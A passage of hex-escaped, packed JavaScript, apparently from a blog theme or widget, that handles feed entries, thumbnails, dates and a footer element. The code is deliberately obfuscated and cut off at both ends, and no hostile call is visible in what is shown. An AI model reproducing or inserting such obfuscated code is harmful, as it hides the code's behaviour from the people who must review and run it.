\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\